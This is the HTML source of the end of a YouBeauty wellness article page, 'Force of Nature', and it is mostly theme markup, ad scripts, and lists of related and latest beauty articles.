You&#8217;ll not only feel better, you&#8217;ll be better for it. <a href="https://www.youbeauty.com/body-fitness/active-community"><strong>MORE:</strong> Do You Live in an Active Community? </a></p>

 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_10_697062934d106_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_697062934d106_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_697062934d106_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/captivating/">captivating</a></li><li><a href="https://www.youbeauty.com/topics/everyday-wellness/">Everyday Wellness</a></li><li><a href="https://www.youbeauty.com/topics/exercise/">exercise</a></li><li><a href="https://www.youbeauty.com/topics/health/">health</a></li><li><a href="https://www.youbeauty.com/topics/healthy-living/">healthy living</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Force+of+Nature&url=https%3A%2F%2Fwww.youbeauty.com%2Flife%2Fforce-of-nature%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/life/force-of-nature/&amp;media=&description=Force+of+Nature">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/love/is-peer-pressure-a-good-thing/">Is Peer Pressure a Good Thing?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/nutrition/skin-friendly-restaurant-meals/">Restaurant Meals for Younger Skin</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/refinery-twenty29/">Refinery29</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Refinery29"></span><meta itemprop="datePublished" content="2011-09-12T21:58:44+00:00"><meta itemprop="dateModified" content="2020-07-22T05:46:24-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/life/force-of-nature/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Force of Nature">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_697062934f08e_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_697062934f08e" ><script>var block_td_uid_11_697062934f08e = new tdBlock();
block_td_uid_11_697062934f08e.id = "td_uid_11_697062934f08e";
block_td_uid_11_697062934f08e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_697062934f08e_rand","td_column_number":3,"live_filter_cur_post_id":7805,"live_filter_cur_post_author":"51","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697062934f08e_rand","tdc_css_class_style":"td_uid_11_697062934f08e_rand_style"}';
block_td_uid_11_697062934f08e.td_column_number = "3";
block_td_uid_11_697062934f08e.block_type = "td_block_related_posts";
block_td_uid_11_697062934f08e.post_count = "3";
block_td_uid_11_697062934f08e.found_posts = "1908";
block_td_uid_11_697062934f08e.header_color = "";
block_td_uid_11_697062934f08e.ajax_pagination_infinite_stop = "";
block_td_uid_11_697062934f08e.max_num_pages = "636";
tdBlocksArray.push(block_td_uid_11_697062934f08e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_6970629350f65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697062934f08e" href="#">RELATED ARTICLES</a><a id="td_uid_13_6970629350f6c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697062934f08e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_697062934f08e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697062934f08e" data-td_block_id="td_uid_11_697062934f08e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697062934f08e" data-td_block_id="td_uid_11_697062934f08e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_6970629351b1d_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_6970629351b1d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_6970629351b1d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_6970629351da5_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6970629351da5" ><script>var block_td_uid_15_6970629351da5 = new tdBlock();
block_td_uid_15_6970629351da5.id = "td_uid_15_6970629351da5";
block_td_uid_15_6970629351da5.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_6970629351da5_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_6970629351da5_rand","tdc_css_class_style":"td_uid_15_6970629351da5_rand_style"}';
block_td_uid_15_6970629351da5.td_column_number = "1";
block_td_uid_15_6970629351da5.block_type = "td_block_18";
block_td_uid_15_6970629351da5.post_count = "8";
block_td_uid_15_6970629351da5.found_posts = "10143";
block_td_uid_15_6970629351da5.header_color = "";
block_td_uid_15_6970629351da5.ajax_pagination_infinite_stop = "";
block_td_uid_15_6970629351da5.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_6970629351da5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_6970629351da5 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
